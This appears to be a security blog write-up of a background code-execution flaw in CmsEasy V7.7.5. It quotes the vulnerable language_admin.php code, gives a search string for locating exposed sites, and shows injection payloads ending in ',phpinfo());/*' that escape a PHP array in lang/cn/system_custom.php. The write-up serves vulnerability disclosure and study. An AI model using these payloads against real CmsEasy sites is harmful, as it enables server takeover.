Cmseasy Language_admin Php Background Command Execution Vulnerability
Cmseasy Language_admin Php Background Command Execution Vulnerability
CmsEasy language_admin.php background command execution vulnerability
Vulnerability Description
There is a command execution vulnerability in the background of CmsEasy. Some files are written through the file language_admin.php, resulting in arbitrary files being written.
Affect Version
CmsEasy V7.7.5_20210919
Network surveying and mapping
body=”cmseasyedit”
Environment construction
Vulnerability reappears
Main page

The vulnerable file is lib/admin/language_admin.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
function add_action() {
$lang_choice='system.php';
if (isset($_GET['lang_choice'])){
$lang_choice=$_GET['lang_choice'];
}
if (front::post('submit')) {
$langid=front::get('id');
$lang=new lang();
$langdata = $lang->getrows('id='.$langid, 1);
if (is_array($langdata)){
$langurlname=$langdata[0]['langurlname'];
}else{
front::alert(lang_admin('language_pack').lang_admin('nonentity'));
}
$path=ROOT.'/lang/'.$langurlname.'/'.$lang_choice;
$tipspath=ROOT.'/lang/'.$langurlname.'/'.$lang_choice;
$content=file_get_contents($path);
$tipscontent=file_get_contents($tipspath);
$replace="'".front::$post['key']."'=>'".front::$post['val']."',";
$tipsreplace="'".front::$post['key']."'=>'".front::$post['cnnote']."',";
$content=str_replace(');',"\n".$replace.');',$content);
file_put_contents($path,$content);
$pos=strpos($tipscontent,$tipsreplace);
if ($langurlname != 'cn'&&$pos === false) {
$tipscontent=str_replace(');',"\n".$tipsreplace.');',$tipscontent);
file_put_contents($tipspath,$tipscontent);
}
if ($_GET['site'] != 'default') {
$ftp=new nobftp();
$ftpconfig=config::get('website');
$ftp->connect($ftpconfig['ftpip'],$ftpconfig['ftpuser'],$ftpconfig['ftppwd'],$ftpconfig['ftpport']);
$ftperror=$ftp->returnerror();
if ($ftperror) {
exit($ftperror);
}
else {
$ftp->nobchdir($ftpconfig['ftppath']);
$ftp->nobput($ftpconfig['ftppath'].'/lang/'.$langurlname.'/'.$lang_choice,$path);
}
}
event::log(lang_admin('add_to').lang_admin('language_pack'),lang_admin('success'));
//
$shepi='<script type="text/javascript">alert("'.lang_admin('dosomething').lang_admin('complete').'");gotoinurl("'.url('language/edit/id/'.$langdata[0]['id'],true);
$shepi=$shepi.'&lang_choice='.$lang_choice;
$shepi=$shepi.'");</script>';
echo $shepi;
//exit;
//front::refresh(url('language/edit',true));
}
$this->view->lang_choice=$lang_choice;
}

Visit this page
There are three parameters, namely key , cnnote , val
After passing in the parameters, check the lang/cn/system_custom.php file
1
2
3
4
5
6
7
8
9
10
11
12
<?php
/*
*中文语言包
*/
return
array(
'2'=>'3',);
?>
Since the incoming parameters are not filtered, the array can be escaped by writing special parameters to cause command execution


Pass two parameters
1
test1 test2 test3);
File content after writing
1
2
3
4
5
6
7
8
9
10
11
<?php
/*
*中文语言包
*/
return
array(
'test2'=>'test3);',);
?>

Pass the parameters again
1
test4 ,test5, ,phpinfo());/*
File content after writing

Access file /lang/cn/system_custom.php
If you gain something, just like it
This post is licensed under CC BY 4.0 by the author.